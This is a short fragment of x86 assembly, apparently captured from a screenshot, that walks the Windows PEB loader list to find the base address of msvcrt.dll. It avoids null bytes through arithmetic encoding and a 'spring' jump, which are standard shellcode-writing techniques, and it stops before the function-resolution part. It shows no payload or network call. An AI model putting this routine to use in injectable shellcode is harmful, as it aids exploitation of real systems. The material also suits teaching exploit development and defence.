
    mov esi, [esi+0x0c]    ; ESI = PEB->Ldr

    mov esi, [esi+0x1c]    ; ESI = PEB->Ldr.InInitOrder

NextModule:

	mov edx, [esi+0x08]    ; EDX = InInitOrder[X].base_address

    mov edi, [esi+0x20]    ; EDX = InInitOrder[X].module_name (unicode)

    mov esi, [esi]         ; ESI = InInitOrder[X].flink (next module)

    cmp [edi+10*2], cx     ; modulename[12] == 0 ?

    jne NextModule         ; No: try next module.

	; extra check to find msvcrt.dll

	mov cx, 0x6d01         ; m = 0x6d

	sub cx, 0x6c94

                           ; result is 0x6d (m)

	cmp [edi], cx          ; modulename[0] == m ?

	mov cx, ax

	jne NextModule

	; base address of msvcrt.dll is now in edx

	; update ebp

	mov ebp, esp

	jmp short GetHashesSpring ; using a spring to avoid null bytes

; ======================= FUNCTIONS ===============
; Export Directory Table method
